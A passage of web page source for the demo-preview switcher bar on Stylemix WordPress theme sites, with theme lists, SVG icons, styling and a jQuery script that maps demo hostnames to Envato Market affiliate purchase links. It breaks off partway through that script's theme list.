                    <li data-theme="theme-master-study"><a href="https://stylemixthemes.com/masterstudy/">Masterstudy <span>Education</span></a></li>
                    <li data-theme="theme-pearl"><a href="https://pearl.stylemixthemes.com/landing/" rel="nofollow">Pearl <span>Business</span></a></li>
                    <li data-theme="theme-splash"><a href="https://splash.stylemixthemes.com/" rel="nofollow">Splash <span>Sport</span></a></li>
                    <li data-theme="theme-crypterio"><a href="https://crypterio.stylemixthemes.com/landing/" rel="nofollow">Crypterio <span>Technology</span></a></li>
                    <li data-theme="theme-companion"><a href="https://companion.stylemixthemes.com/" rel="nofollow">Companion <span>Business</span></a></li>
                    <li data-theme="theme-sequoia"><a href="https://sequoia.stylemixthemes.com/" rel="nofollow">Sequoia <span>Business</span></a></li>
                    <li data-theme="theme-trans-cargo"><a href="https://logistics.stylemixthemes.com/" rel="nofollow">Transcargo <span>Logistics</span></a></li>
                    <li data-theme="theme-health-coach"><a href="https://healthcoach.stylemixthemes.com/" rel="nofollow">Health Coach <span>Beauty & Health</span></a></li>
                    <li data-theme="theme-smarty"><a href="https://smartyschool.stylemixthemes.com/landing/" rel="nofollow">Smarty <span>Education</span></a></li>
                    <li data-theme="theme-homepress"><a href="https://stylemixthemes.com/homepress/">Homepress <span>Real Estate</span></a></li>
                    <li data-theme="theme-manufacturer"><a href="https://manufacturer.stylemixthemes.com/" rel="nofollow">Manufacturer <span>Business</span></a></li>
                    <li data-theme="theme-hotello"><a href="https://hotello.stylemixthemes.com/" rel="nofollow">Hotello <span>Travel</span></a></li>
                    <li data-theme="theme-betop"><a href="https://betop.stylemixthemes.com/" rel="nofollow">Betop <span>Education</span></a></li>
                </ul>
            </div>
        </div>

        <div class="switcher__center">
            <div class="wp_support_banner">
                <a id="stm_theme_customization_banner"
                   href="https://stylemix.net/ticket-form/"
                   target="_blank" rel="nofollow" title="Stylemix">
                    <svg xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink"
                         preserveAspectRatio="xMidYMid" width="28.28" height="28.282" viewBox="0 0 28.28 28.282">
                        <path d="M14.143,18.867 C12.841,18.867 11.730,18.406 10.810,17.485 C9.889,16.565 9.429,15.454 9.429,14.152 C9.429,12.851 9.889,11.740 10.810,10.819 C11.730,9.898 12.841,9.438 14.143,9.438 C15.444,9.438 16.555,9.898 17.476,10.819 C18.397,11.740 18.857,12.851 18.857,14.152 C18.857,15.454 18.397,16.565 17.476,17.485 C16.555,18.406 15.444,18.867 14.143,18.867 ZM28.138,11.712 C28.040,11.583 27.911,11.507 27.752,11.482 L24.382,10.966 C24.198,10.377 23.946,9.776 23.627,9.162 C23.848,8.855 24.179,8.422 24.621,7.864 C25.063,7.305 25.376,6.897 25.560,6.639 C25.658,6.504 25.708,6.363 25.708,6.215 C25.708,6.044 25.664,5.909 25.579,5.810 C25.137,5.184 24.124,4.141 22.540,2.680 C22.393,2.557 22.239,2.495 22.080,2.495 C21.896,2.495 21.748,2.551 21.638,2.661 L19.023,4.632 C18.519,4.374 17.967,4.147 17.366,3.950 L16.850,0.562 C16.838,0.402 16.767,0.270 16.638,0.166 C16.509,0.062 16.359,0.009 16.187,0.009 L12.099,0.009 C11.743,0.009 11.522,0.181 11.436,0.525 C11.276,1.139 11.098,2.281 10.902,3.950 C10.325,4.134 9.766,4.368 9.226,4.650 L6.685,2.680 C6.525,2.557 6.365,2.495 6.206,2.495 C5.936,2.495 5.356,2.935 4.466,3.812 C3.575,4.690 2.971,5.350 2.652,5.792 C2.541,5.951 2.486,6.093 2.486,6.215 C2.486,6.363 2.547,6.510 2.670,6.657 C3.493,7.652 4.149,8.499 4.641,9.199 C4.334,9.763 4.094,10.328 3.922,10.893 L0.497,11.408 C0.362,11.433 0.245,11.513 0.147,11.648 C0.049,11.783 -0.000,11.924 -0.000,12.071 L-0.000,16.160 C-0.000,16.319 0.049,16.463 0.147,16.592 C0.245,16.721 0.374,16.798 0.534,16.822 L3.904,17.320 C4.076,17.921 4.328,18.529 4.659,19.143 C4.438,19.450 4.107,19.883 3.665,20.441 C3.223,21.000 2.910,21.408 2.725,21.666 C2.627,21.801 2.578,21.942 2.578,22.089 C2.578,22.249 2.621,22.390 2.707,22.513 C3.186,23.176 4.199,24.207 5.746,25.607 C5.880,25.742 6.034,25.809 6.206,25.809 C6.390,25.809 6.543,25.754 6.666,25.643 L9.263,23.673 C9.766,23.931 10.319,24.158 10.920,24.354 L11.436,27.743 C11.448,27.902 11.519,28.034 11.648,28.139 C11.777,28.243 11.927,28.295 12.099,28.295 L16.187,28.295 C16.543,28.295 16.764,28.123 16.850,27.780 C17.009,27.165 17.187,26.024 17.384,24.354 C17.961,24.170 18.519,23.937 19.060,23.655 L21.601,25.643 C21.773,25.754 21.932,25.809 22.080,25.809 C22.350,25.809 22.927,25.373 23.811,24.502 C24.695,23.630 25.302,22.967 25.634,22.513 C25.744,22.390 25.800,22.249 25.800,22.089 C25.800,21.930 25.738,21.776 25.616,21.629 C24.732,20.549 24.075,19.702 23.645,19.088 C23.891,18.634 24.130,18.075 24.363,17.412 L27.770,16.896 C27.917,16.872 28.040,16.792 28.138,16.657 C28.237,16.522 28.286,16.381 28.286,16.233 L28.286,12.145 C28.286,11.986 28.237,11.841 28.138,11.712 Z"
                              class="stm_wheel_svg"></path>
                    </svg>

                    <div class="stm_customization">
                        <span>Theme Customization</span>
                        <span class="green">Get a free quote</span>
                    </div>
                </a>
            </div>

            <div class="switcher__links">
                <a target="_blank" href="https://www.youtube.com/channel/UCpuJgzrLAbVKCHDo_1lluKA" rel="nofollow"
                   class="switcher__link">
                    <svg xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink"
                         preserveAspectRatio="xMidYMid" width="16" height="11" viewBox="0 0 32 22.5">
                        <path d="M12.696,6.420 L21.339,10.938 L12.696,15.402 L12.696,6.420 ZM4.804,0.331 C4.792,0.331 4.690,0.340 4.500,0.358 C4.309,0.375 4.172,0.393 4.089,0.411 C4.006,0.429 3.866,0.456 3.670,0.492 C3.473,0.527 3.304,0.575 3.161,0.634 C3.018,0.694 2.851,0.771 2.661,0.867 C2.470,0.962 2.286,1.078 2.107,1.215 C1.929,1.352 1.756,1.509 1.589,1.688 L1.339,1.992 C1.172,2.194 0.982,2.560 0.768,3.090 C0.554,3.620 0.405,4.212 0.321,4.867 C0.095,6.593 -0.012,8.319 -0.000,10.045 L-0.000,12.474 L-0.000,13.188 C0.012,13.676 0.045,14.352 0.098,15.215 C0.152,16.078 0.226,16.891 0.321,17.652 C0.405,18.307 0.563,18.908 0.795,19.456 C1.027,20.004 1.199,20.352 1.313,20.500 C1.426,20.649 1.518,20.759 1.589,20.831 C1.875,21.129 2.211,21.373 2.598,21.563 C2.985,21.754 3.289,21.879 3.509,21.938 C3.729,21.998 4.054,22.057 4.482,22.117 L5.125,22.188 L6.000,22.259 C6.571,22.295 7.765,22.340 9.580,22.393 C11.396,22.447 13.536,22.486 16.000,22.509 C20.476,22.509 24.208,22.396 27.196,22.170 C27.208,22.170 27.306,22.161 27.491,22.143 C27.676,22.126 27.813,22.108 27.902,22.090 C27.991,22.072 28.134,22.045 28.330,22.009 C28.527,21.974 28.696,21.926 28.839,21.867 C28.982,21.807 29.149,21.733 29.339,21.643 C29.530,21.554 29.714,21.441 29.893,21.304 C30.071,21.167 30.244,21.009 30.411,20.831 L30.661,20.527 C30.827,20.325 31.018,19.959 31.232,19.429 C31.446,18.899 31.595,18.307 31.679,17.652 C31.905,15.926 32.012,14.200 32.000,12.474 L32.000,10.045 L32.000,9.331 C31.988,8.843 31.955,8.167 31.902,7.304 C31.848,6.441 31.774,5.629 31.679,4.867 C31.595,4.212 31.438,3.611 31.205,3.063 C30.973,2.516 30.801,2.167 30.688,2.018 C30.574,1.870 30.482,1.759 30.411,1.688 C30.244,1.509 30.071,1.352 29.893,1.215 C29.714,1.078 29.530,0.962 29.339,0.867 C29.149,0.771 28.982,0.694 28.839,0.634 C28.696,0.575 28.527,0.527 28.330,0.492 C28.134,0.456 27.994,0.429 27.911,0.411 C27.827,0.393 27.690,0.375 27.500,0.358 C27.309,0.340 27.208,0.331 27.196,0.331 L25.893,0.259 C25.024,0.200 23.658,0.143 21.795,0.090 C19.931,0.036 18.000,0.009 16.000,0.009 C11.524,0.009 7.792,0.117 4.804,0.331 L4.804,0.331 Z"
                              class="stm_play_svg"/>
                    </svg>
                    Tutorials
                </a>
                <a target="_blank" href="https://stylemixthemes.com/wp/" class="switcher__link">
                    <svg class="stm_wordpress" xmlns="https://www.w3.org/2000/svg"
                         xmlns:xlink="https://www.w3.org/1999/xlink" preserveAspectRatio="xMidYMid" width="16"
                         height="16" viewBox="0 0 32 32">
                        <path d="M4.393,23.349 C5.809,25.563 7.684,27.236 10.018,28.367 L3.464,10.420 C2.667,12.206 2.268,14.069 2.268,16.009 C2.268,18.688 2.976,21.134 4.393,23.349 ZM24.143,11.527 C24.107,11.468 24.024,11.331 23.893,11.117 C23.762,10.902 23.676,10.759 23.634,10.688 C23.592,10.617 23.518,10.492 23.411,10.313 C23.304,10.134 23.232,10.000 23.196,9.911 C23.161,9.822 23.107,9.697 23.036,9.536 C22.964,9.375 22.917,9.239 22.893,9.126 C22.869,9.012 22.845,8.884 22.821,8.742 C22.797,8.599 22.786,8.456 22.786,8.313 C22.786,7.658 23.006,7.090 23.446,6.608 C23.887,6.126 24.434,5.884 25.089,5.884 L25.268,5.884 C24.018,4.742 22.598,3.855 21.009,3.224 C19.420,2.593 17.750,2.277 16.000,2.277 C13.643,2.277 11.455,2.834 9.438,3.947 C7.420,5.060 5.786,6.569 4.536,8.474 C4.655,8.474 4.809,8.477 5.000,8.483 C5.190,8.489 5.327,8.492 5.411,8.492 L9.071,8.313 C9.297,8.301 9.467,8.382 9.580,8.554 C9.693,8.727 9.708,8.911 9.625,9.108 C9.542,9.304 9.387,9.414 9.161,9.438 C8.661,9.498 8.137,9.545 7.589,9.581 L12.589,24.438 L15.589,15.438 L13.446,9.581 L12.018,9.438 C11.875,9.426 11.759,9.379 11.670,9.295 C11.580,9.212 11.527,9.114 11.509,9.001 C11.491,8.887 11.500,8.777 11.536,8.670 C11.571,8.563 11.640,8.474 11.741,8.402 C11.842,8.331 11.964,8.301 12.107,8.313 C13.619,8.420 14.821,8.480 15.714,8.492 L19.375,8.313 C19.601,8.301 19.771,8.382 19.884,8.554 C19.997,8.727 20.012,8.911 19.929,9.108 C19.845,9.304 19.690,9.414 19.464,9.438 C18.964,9.498 18.440,9.545 17.893,9.581 L22.857,24.331 L24.214,19.759 C24.262,19.605 24.366,19.259 24.527,18.724 C24.688,18.188 24.792,17.837 24.839,17.670 C24.887,17.504 24.955,17.242 25.045,16.884 C25.134,16.527 25.193,16.233 25.223,16.000 C25.253,15.768 25.268,15.539 25.268,15.313 C25.268,14.063 24.893,12.801 24.143,11.527 L24.143,11.527 ZM12.125,29.170 C13.375,29.551 14.667,29.742 16.000,29.742 C17.536,29.742 19.054,29.480 20.554,28.956 C20.506,28.896 20.476,28.831 20.464,28.759 L16.232,17.206 L12.125,29.170 ZM28.143,10.831 C28.143,12.105 27.792,13.748 27.089,15.759 L22.893,27.867 C24.976,26.652 26.637,24.995 27.875,22.893 C29.113,20.792 29.732,18.498 29.732,16.009 C29.732,13.688 29.167,11.492 28.036,9.420 C28.107,9.861 28.143,10.331 28.143,10.831 L28.143,10.831 ZM4.679,4.688 C3.250,6.117 2.113,7.819 1.268,9.795 C0.422,11.771 0.000,13.843 0.000,16.009 C0.000,18.176 0.422,20.248 1.268,22.224 C2.113,24.200 3.250,25.902 4.679,27.331 C6.107,28.759 7.809,29.896 9.786,30.742 C11.762,31.587 13.833,32.009 16.000,32.009 C18.167,32.009 20.238,31.587 22.214,30.742 C24.190,29.896 25.893,28.759 27.321,27.331 C28.750,25.902 29.887,24.200 30.732,22.224 C31.577,20.248 32.000,18.176 32.000,16.009 C32.000,13.843 31.577,11.771 30.732,9.795 C29.887,7.819 28.750,6.117 27.321,4.688 C25.893,3.259 24.190,2.123 22.214,1.277 C20.238,0.432 18.167,0.009 16.000,0.009 C13.833,0.009 11.762,0.432 9.786,1.277 C7.809,2.123 6.107,3.259 4.679,4.688 ZM5.205,26.804 C3.842,25.441 2.756,23.816 1.946,21.929 C1.137,20.042 0.732,18.069 0.732,16.009 C0.732,13.950 1.137,11.977 1.946,10.090 C2.756,8.203 3.842,6.578 5.205,5.215 C6.568,3.852 8.193,2.766 10.080,1.956 C11.967,1.146 13.940,0.742 16.000,0.742 C18.059,0.742 20.033,1.146 21.920,1.956 C23.806,2.766 25.431,3.852 26.795,5.215 C28.158,6.578 29.244,8.203 30.054,10.090 C30.863,11.977 31.268,13.950 31.268,16.009 C31.268,18.069 30.863,20.042 30.054,21.929 C29.244,23.816 28.158,25.441 26.795,26.804 C25.431,28.167 23.806,29.253 21.920,30.063 C20.033,30.872 18.059,31.277 16.000,31.277 C13.940,31.277 11.967,30.872 10.080,30.063 C8.193,29.253 6.568,28.167 5.205,26.804 Z"
                              class="stm_wp_svg"/>
                    </svg>
                    Blog
                </a>
            </div>
        </div>

        <div class="switcher__right">
            <div class="purchase">
                <a id="stm_purchase_iframe" href="#" target="_blank" rel="nofollow" class="seo_class">Buy now</a>
            </div>
            <div class="stm_close_iframe close">
                <a id="stm_close_frame" href="#">
                    <svg xmlns="https://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16">
                        <path class="cls-1"
                              d="M15.493,13.516l-2.008,2.008-5.5-5.5-5.5,5.5L0.476,13.516l5.5-5.5-5.5-5.5L2.484,0.507l5.5,5.5,5.5-5.5,2.008,2.008-5.5,5.5Z"/>
                    </svg>

                    <span>Remove Frame</span>
                </a>
            </div>
        </div>
    </div>

</div>

    <style type="text/css">
        body.has_envato_iframe{position:relative;top:54px}#switcher{position:fixed;z-index:99999;left:0;top:0;width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;height:54px;background:#232323;font-family:HelveticaNeue,"Helvetica Neue",Helvetica,Arial,sans-serif;transform:translateZ(0)}.preview__envato-logo{position:relative;margin:17px 35px 0 16px;display:inline-block;text-indent:-9999px;height:18px;width:152px;background:url(https://public-assets.envato-static.com/assets/logos/envato_market-6eed4f715209e46c7454f26f3f25f7560d9d94713c11a5717436cd18642fb0a0.svg);background-size:152px 18px}.preview__envato-logo a{position:absolute;top:0;left:0;width:100%;height:100%}#switcher #theme-list{position:relative;width:210px;height:35px;margin-top:10px;font:14px/34px HelveticaNeue,"Helvetica Neue",Helvetica,Arial,sans-serif}#switcher #theme-list #theme-select{height:35px}#switcher #theme-list a{display:block;height:33px;position:relative;color:#fff;text-decoration:none;background:#333;border-radius:5px}#switcher #theme-list #theme-select a{line-height:28px;padding:2px 11px 0 12px;border:1px solid #4f4f4f;background:0 0;color:#fff;opacity:1;letter-spacing:.2px;font-size:13px}#switcher #theme-list #theme-select a svg{position:absolute;right:6px;top:12px;width:9px}#switcher #theme-list.list-opened #theme-select a svg{-webkit-transform:rotate(180deg);transform:rotate(180deg)}#switcher #theme-list li{background:#333}#switcher #theme-list li a{border-radius:0}#switcher #theme-list ul a:hover{opacity:1}#switcher #theme-list ul{display:none;position:absolute;left:0;right:0;top:100%;padding:0;margin:-1px 0 0;z-index:99;border:1px solid #4f4f4f;border-top:0}#switcher #theme-list li:last-child{border-bottom-left-radius:5px;border-bottom-right-radius:5px}#switcher #theme-list li:first-child a{border:0}#switcher #theme-list span{display:inline-block;font-family:Arial;position:absolute;right:16px;top:8px;padding:0 6px;height:17px;line-height:17px;font-size:10px;color:rgba(255,255,255,.5);border-radius:3px}#switcher #theme-list ul li .screen{position:absolute;top:-1px;left:100%;margin-left:-2px;display:none;z-index:-1}#switcher #theme-list ul li .screen img{border:2px solid #fff;border-radius:3px}#switcher #theme-list ul li:hover .screen{display:block}#switcher #theme-list ul li .screen a{opacity:1;position:relative;width:350px}#switcher #theme-list ul li .screen a:after{content:'';position:absolute;top:10px;left:2px;width:6px;height:16px}#switcher .purchase{margin:9px 30px 0 auto;font:400 16px/20px arial,helvetica,sans-serif}#switcher .purchase a{display:block;height:34px;margin-top:1px;padding:0 30px;line-height:33px;color:#fff;outline:0!important;font-size:13px;vertical-align:top;font-family:HelveticaNeue,"Helvetica Neue",Helvetica,Arial,sans-serif;text-decoration:none;background:#7e3bd0;text-transform:uppercase !important;border-radius:3px;-webkit-animation:stm-button 6s ease infinite;animation:stm-button 6s ease infinite}@-webkit-keyframes stm-button{0%,100%{background:#7e3bd0}33%{background:#c73bd0}66%{background:#3bd0c9}}@keyframes stm-button{0%,100%{background:#7e3bd0}33%{background:#c73bd0}66%{background:#3bd0c9}}#switcher .purchase img{margin-top:-2px;margin-right:12px;vertical-align:top}#switcher .close{border-left:1px solid #333}#switcher .close a{display:block;padding:0 20px;height:54px;line-height:58px;color:#999;text-decoration:none;font-size:13px;vertical-align:middle;text-shadow:none!important}.switcher__link,.wp_support_banner a{text-decoration:none!important;transition:.3s ease-out}#switcher .close svg{margin-right:9px;position:relative;top:-1px;width:10px;height:10px;vertical-align:middle;opacity:1;fill:#fff;fill-rule:evenodd}.wp_support_banner{position:relative;width:185px;text-align:left}.wp_support_banner a{display:block;height:54px;padding:0 22px 0 35px;color:#fff}.wp_support_banner a:hover{background-color:#323232}.wp_support_banner .stm_customization{display:flex;height:100%;justify-content:center;flex-direction:column}.wp_support_banner svg{position:absolute;top:19px;left:13px;width:15px;height:15px}.wp_support_banner svg path{fill:#1bc744}.wp_support_banner span{display:block;line-height:13px;font-size:13px}.wp_support_banner span.green{margin-top:2px;color:#1bc744;line-height:11px;font-size:11px}@media screen and (max-width:940px){.wp_support_banner{display:none}}@media screen and (max-width:768px){#switcher .close img{top:0;margin-right:0}#switcher .close span{display:none}#switcher .purchase{margin-left:20px}.theme-list-screens{width:200px!important}}@media screen and (max-width:520px){.xs_clear:after{content:'';display:block;clear:both}#switcher{height:99px}#switcher .purchase{margin-top:1px;float:none;text-align:center}#switcher #theme-list{float:none;width:215px;margin:10px auto 0}#switcher .purchase a{display:inline-block;vertical-align:top;max-width:100%}#switcher .close img{top:-1px;margin-right:0}#switcher #theme-list ul{height:250px;overflow:scroll;border-bottom-right-radius:5px;border-bottom-left-radius:5px}#switcher #theme-list ul li:hover .screen,.theme-list-screens{display:none!important}}#switcher #theme-list ul{border-bottom-left-radius:5px;border-bottom-right-radius:5px;box-shadow:-3px 4px 10px 0 rgba(0,0,0,.25);max-height:319px;overflow-y:scroll}#switcher #theme-list ul li{background:#232323;padding:3px 0 3px 12px}#switcher #theme-list ul li a{background:#232323;color:#fff;font-size:13px;opacity:.5}#switcher #theme-list ul li span{right:9px;color:#fff}#switcher #theme-list ul::-webkit-scrollbar{display:none}#switcher #theme-list ul li a:hover span{color:#fff}#switcher #theme-list.list-opened a{border-bottom-left-radius:0;border-bottom-right-radius:0}.invisible-switch{overflow-y:scroll}.invisible-switch .screen{display:none!important}.theme-list-screens{position:absolute;left:100%;width:350px;margin-top:40px}.theme-list-screens .screen{display:none}.theme-list-screens .screen.active{display:block}#theme-list .theme-list-screens .screen img{display:block;max-width:100%;height:auto;border-radius:5px}#switcher #theme-list .theme-list-screens a{min-height:177px;border-radius:7px;box-shadow:-3px 4px 10px 0 rgba(0,0,0,.25)}#switcher #theme-list .theme-list-screens a img{display:block;max-width:100%;height:auto;border-radius:5px}#stm_wrapper{position:absolute;width:100%;height:auto;z-index:999999}@media only screen and (max-width:520px){#switcher,#switcher #iframe{height:54px!important}#switcher #theme-list,.xs_clear{display:none}#switcher .purchase{margin-top:7px;margin-right:20px}#switcher .close a{height:50px;line-height:54px}}#stm_theme_customization_banner{display:block}.switcher__center,.switcher__left,.switcher__right{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-negative:0;flex-shrink:0}.switcher__link svg,.switcher__link svg.stm_wordpress{display:inline-block;vertical-align:middle;position:relative}.switcher__center{margin:0 auto}.switcher__right{margin-left:auto;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.switcher__links{display: flex;align-items:center;margin-top:0 !important;width:200px}.switcher__link{font-size:13px;color:#fff;margin-left:15%;vertical-align:top;opacity:.5}.switcher__link:hover{opacity:1}.switcher__link>*{vertical-align:top}.switcher__link svg{margin:-1px 4px 0 0 !important;fill:#fff}.switcher__link svg.stm_wordpress{margin:0 4px 0 0 !important}.stm_wheel_svg{fill:#fff}@media (min-width:1400px){.switcher__links{margin-left:10%}}@media (max-width:1130px){.switcher__links{display:none}}@media screen and (max-width:768px){#switcher .close span,.switcher__center{display:none}}@media (max-width:650px){#theme-list{display:none}}@media (max-width:430px){.preview__envato-logo{width:118px;margin:15px 12px 0 10px;background-size:118px 18px;background-repeat:no-repeat}#switcher .purchase a{padding:0 15px;text-transform:none}}a{outline:0!important}
        
        /* Right-to-left styling */
        body.rtl.has_envato_iframe #switcher #theme-list #theme-select a{
            padding: 2px 20px 0 12px !important;
        }
        body.rtl.has_envato_iframe #switcher #theme-list ul li a{
            padding-right: 10px !important;
        }
        body.rtl.has_envato_iframe #switcher #theme-list ul li span{
            left: 0 !important;
            right: auto !important;
        }
    </style>

    <script type="text/javascript">
        (function ($) {
            "use strict";

            $(document).ready(function () {
                $('.stm_close_iframe').on('click', function () {
                    $('body').removeClass('has_envato_iframe');
                    $('#stm_wrapper').hide();
                    return false;
                });

                $('#theme-select a').on('click', function () {
                    $('#theme-list ul').toggle();
                    $('#theme-list').toggleClass('list-opened');
                    return false;
                });

                $('body').each(function () {
                    if ($(this).find('#stm_wrapper')) {
                        $(this).addClass('has_envato_iframe');
                    } else {
                        $(this).removeClass('has_envato_iframe');
                    }
                });

                showThemeScreen();
                envatoIframe();
            });

            function showThemeScreen() {
                var theme = '';
                var top = 0;
                $('#switcher #theme-list ul li').hover(function () {
                    theme = $(this).data('theme');
                    top = $(this).position();
                    $('#' + theme).addClass('active');
                    $('.theme-list-screens').css({'top': top.top + 'px'});
                    var $listScreen = $('#' + theme + ' a');
                    if ($listScreen.attr('data-loaded') === 'false') {
                        var stmSrc = $listScreen.attr('data-img');
                        $listScreen.append('<img src="' + stmSrc + '" />');
                        $listScreen.attr('data-loaded', 'true');
                    }
                }, function () {
                    $('#' + theme).removeClass('active');
                });
            }


            function envatoIframe() {
                var baseUrl = window.location.host;
                var themes = {
                    'stylemixthemes.com': {
                        'multiple': true,
                        'elab': {
	                        'href': 'https://1.envato.market/c/1240813/475676/4415?u=http%3A%2F%2Fthemeforest.net%2Fitem%2Felab-electronics-shop-wordpress-theme%2F23946077%3Fref%3Dstylemixthemes',
	                        'buy': 'https://1.envato.market/c/1240813/475676/4415?u=https://themeforest.net/cart/configure_before_adding/23946077',
	                        'name': 'elab',
                        },
                        'homepress': {
                        	'href': 'https://1.envato.market/c/1240813/475676/4415?u=http%3A%2F%2Fthemeforest.net%2Fitem%2Fhomepress-real-estate-wordpress-theme%2F23980909%3Fref%3Dstylemixthemes',
							'buy': 'https://1.envato.market/c/1240813/475676/4415?u=https://themeforest.net/cart/configure_before_adding/23980909',
							'name': 'homepress',
                        },
                        'masterstudy': {
                        	'href': 'https://1.envato.market/c/1240813/475676/4415?u=http%3A%2F%2Fthemeforest.net%2Fitem%2Fmasterstudy-education-center-wordpress-theme%2F12170274%3Fref%3Dstylemixthemes',
							'buy': 'https://1.envato.market/c/1240813/475676/4415?u=https://themeforest.net/cart/configure_before_adding/12170274',
							'name': 'masterstudy',
                        },
                        'consulting': {
                        	'href': 'https://1.envato.market/c/1240813/475676/4415?u=http%3A%2F%2Fthemeforest.net%2Fitem%2Fconsulting-business-finance-wordpress-theme%2F14740561%3Fref%3Dstylemixthemes',
							'buy': 'https://1.envato.market/c/1240813/475676/4415?u=https://themeforest.net/cart/configure_before_adding/14740561',
							'name': 'consulting',
                        },
                        'motors': {
                        	'href': 'https://1.envato.market/c/1240813/475676/4415?u=http%3A%2F%2Fthemeforest.net%2Fitem%2Fmotors-automotive-cars-vehicle-boat-dealership-classifieds-wordpress-theme%2F13987211%3Fref%3Dstylemixthemes',
							'buy': 'https://1.envato.market/c/1240813/475676/4415?u=https://themeforest.net/cart/configure_before_adding/13987211',
							'name': 'motors',
                        },
                        'motors-staging': {
                        	'href': 'https://1.envato.market/c/1240813/475676/4415?u=http%3A%2F%2Fthemeforest.net%2Fitem%2Fmotors-automotive-cars-vehicle-boat-dealership-classifieds-wordpress-theme%2F13987211%3Fref%3Dstylemixthemes',
							'buy': 'https://1.envato.market/c/1240813/475676/4415?u=https://themeforest.net/cart/configure_before_adding/13987211',
							'name': 'motors',
                        },
                    },
                    'crypterio.stylemixthemes.com': {
                        'name': 'crypterio',
                        'href': 'https://1.envato.market/c/1240813/475676/4415?u=http%3A%2F%2Fthemeforest.net%2Fitem%2Fcrypterio-bitcoin-and-cryptocurrency-wordpress-theme%2F21274387%3Fref%3Dstylemixthemes',
                        'buy': 'https://1.envato.market/c/1240813/475676/4415?u=https://themeforest.net/cart/configure_before_adding/21274387',
                    },
                    'companion.stylemixthemes.com': {
                        'name': 'companion',
                        'href': 'https://1.envato.market/c/1240813/475676/4415?u=http%3A%2F%2Fthemeforest.net%2Fitem%2Fcompanion-corporate-business-wordpress-theme%2F39413480%3Fref%3Dstylemixthemes',
                        'buy': 'https://1.envato.market/c/1240813/475676/4415?u=https://themeforest.net/cart/configure_before_adding/39413480',
                    },
                    'sequoia.stylemixthemes.com': {
                        'name': 'sequoia',
                        'href': 'https://1.envato.market/c/1240813/475676/4415?u=http%3A%2F%2Fthemeforest.net%2Fitem%2Fsequoia-elementor-multipurpose-wordpress-theme%2F39003369%3Fref%3Dstylemixthemes',
                        'buy': 'https://1.envato.market/c/1240813/475676/4415?u=https://themeforest.net/cart/configure_before_adding/39003369',
                    },
                    'pearl.stylemixthemes.com': {
                        'name': 'pearl',
                        'href': 'https://1.envato.market/c/1240813/475676/4415?u=http%3A%2F%2Fthemeforest.net%2Fitem%2Fpearl-true-multiniche-wordpress-theme%2F20432158%3Fref%3Dstylemixthemes',
                        'buy': 'https://1.envato.market/c/1240813/475676/4415?u=https://themeforest.net/cart/configure_before_adding/20432158',
                    },
                    'splash.stylemixthemes.com': {
                        'name': 'splash',
                        'href': 'https://1.envato.market/c/1240813/475676/4415?u=http%3A%2F%2Fthemeforest.net%2Fitem%2Fsplash-basketball-sports-wordpress-theme%2F16751749%3Fref%3Dstylemixthemes',
                        'buy': 'https://1.envato.market/c/1240813/475676/4415?u=https://themeforest.net/cart/configure_before_adding/16751749',
                    },
                    'consulting.stylemixthemes.com': {
                        'name': 'consulting',
                        'href': 'https://1.envato.market/c/1240813/475676/4415?u=http%3A%2F%2Fthemeforest.net%2Fitem%2Fconsulting-business-finance-wordpress-theme%2F14740561%3Fref%3Dstylemixthemes',
                        'buy': 'https://1.envato.market/c/1240813/475676/4415?u=https://themeforest.net/cart/configure_before_adding/14740561',
                    },
                    'betop.stylemixthemes.com': {
                        'name': 'betop',
                        'href': 'https://1.envato.market/c/1240813/475676/4415?u=http%3A%2F%2Fthemeforest.net%2Fitem%2Fbetop-coaching-speaker-wordpress-theme%2F23146280%3Fref%3Dstylemixthemes',
                        'buy': 'https://1.envato.market/c/1240813/475676/4415?u=https://themeforest.net/cart/configure_before_adding/23146280',
                    },
                    'manufacturer.stylemixthemes.com': {
                        'name': 'manufacturer',
                        'href': 'https://1.envato.market/c/1240813/475676/4415?u=http%3A%2F%2Fthemeforest.net%2Fitem%2Fmanufacturer-factory-industrial-business-wordpress-theme%2F22672753%3Fref%3Dstylemixthemes',
                        'buy': 'https://1.envato.market/c/1240813/475676/4415?u=https://themeforest.net/cart/configure_before_adding/22672753',
                    },
                    'hotello.stylemixthemes.com': {
                        'name': 'hotello',
                        'href': 'https://1.envato.market/c/1240813/475676/4415?u=http%3A%2F%2Fthemeforest.net%2Fitem%2Fhotel-plus-hotel-booking-wordpress-theme%2F22376061%3Fref%3Dstylemixthemes',
                        'buy': 'https://1.envato.market/c/1240813/475676/4415?u=https://themeforest.net/cart/configure_before_adding/22376061',
                    },
                    'motors.stylemixthemes.com': {
                        'name': 'motors',
                        'href': 'https://1.envato.market/c/1240813/475676/4415?u=http%3A%2F%2Fthemeforest.net%2Fitem%2Fmotors-automotive-cars-vehicle-boat-dealership-classifieds-wordpress-theme%2F13987211%3Fref%3Dstylemixthemes',
                        'buy': 'https://1.envato.market/c/1240813/475676/4415?u=https://themeforest.net/cart/configure_before_adding/13987211',
                    },
                    'smartyschool.stylemixthemes.com': {
                        'name': 'smartyschool',
                        'href': 'https://1.envato.market/c/1240813/475676/4415?u=http%3A%2F%2Fthemeforest.net%2Fitem%2Fsmarty-kindergarten-school-university-college-learning-education-wordpress-theme%2F15709416%3Fref%3Dstylemixthemes',
                        'buy': 'https://1.envato.market/c/1240813/475676/4415?u=https://themeforest.net/cart/configure_before_adding/15709416',
                    },
                    'masterstudy.stylemixthemes.com': {
                        'name': 'masterstudy',
                        'href': 'https://1.envato.market/c/1240813/475676/4415?u=http%3A%2F%2Fthemeforest.net%2Fitem%2Fmasterstudy-education-center-wordpress-theme%2F12170274%3Fref%3Dstylemixthemes',
                        'buy': 'https://1.envato.market/c/1240813/475676/4415?u=https://themeforest.net/cart/configure_before_adding/12170274',
                    },
                    'elab.stylemixthemes.com': {
                        'name': 'masterstudy',
                        'href': 'https://1.envato.market/c/1240813/475676/4415?u=http%3A%2F%2Fthemeforest.net%2Fitem%2Felab-electronics-shop-wordpress-theme%2F23946077%3Fref%3Dstylemixthemes',
                        'buy': 'https://1.envato.market/c/1240813/475676/4415?u=https://themeforest.net/cart/configure_before_adding/23946077',
